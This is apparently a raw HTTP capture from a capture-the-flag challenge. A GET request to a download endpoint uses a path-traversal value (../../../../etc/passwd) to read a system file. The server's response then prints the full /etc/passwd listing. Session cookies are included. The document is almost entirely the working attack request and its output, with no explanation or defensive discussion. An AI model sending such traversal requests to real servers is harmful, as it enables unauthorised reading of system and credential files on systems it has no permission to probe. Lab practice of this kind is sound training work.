 GET /home/download?file=../../../../../../../../etc/passwd HTTP/1.1
Host: 9fe9a63f-9e72-49ad-9f90-6a406261fea5.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://9fe9a63f-9e72-49ad-9f90-6a406261fea5.node4.buuoj.cn:81/home
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: UM_distinctid=
.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpMyQWK6yiVFqcW5SXmpsKFag
FiyxgX.Xp7n9g.WrfppODVY6_pH_mpD3_l6nNTpWU; JSESSIONID=CE44D5EB225E2E3EFAFCDD2BB771357D
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Jan 2022 07:38:37 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1020
6 Connection: close
7 Content-Disposition: attachment; filename=../../../../../../../../etc/passwd
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29 mysql:x:101:102:MySQL Server,,,:/var/lib/mysql/:/bin/false